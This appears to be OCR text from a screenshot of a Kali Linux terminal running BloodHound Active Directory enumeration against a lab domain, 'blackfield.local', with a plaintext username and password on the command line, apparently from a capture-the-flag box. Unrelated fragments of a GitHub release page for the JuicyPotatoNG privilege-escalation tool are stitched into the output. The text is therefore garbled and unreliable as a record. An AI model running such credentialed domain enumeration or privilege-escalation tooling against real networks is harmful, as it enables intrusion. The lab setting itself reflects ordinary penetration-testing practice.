 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop]
└─# bloodhound-python -c ALL -u support -p '#00^BlackKnight' -d blackfield.local -dc dc01.blackfield.local -ns 10.10.10.192
INFO: Found AD domain: blackfield.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Kerberos auth to LDAP failed, trying NTLM
Added
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 18 computers
INFO: Connecting to LDAP server: dc01.blackfield.local
INFO: Kerberos auth to LDAP failed, trying NTLM
Added "-s" flag to find non-filtered ports by Windows Defender Firewall
INFO: Found 316 users
INFO: Found 52 groups
Added "-b" flag to bruteforce all CLSIDs
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
Added "-i" flag for interactive mode shell
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
Assets 3
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
JuicyPotatoNG.zip 77.5 KB
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
Source code (zip)
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
Source code (tar.gz)
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: DC01.BLACKFIELD.local
WARNING: Failed to get service ticket for DC01.BLACKFIELD.local, falling back to NTLM auth
CRITICAL: CCache file is not found. Skipping...
WARNING: DCE/RPC connection failed: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Done in 01M 07S
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
© 2024 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage cookies Do not share my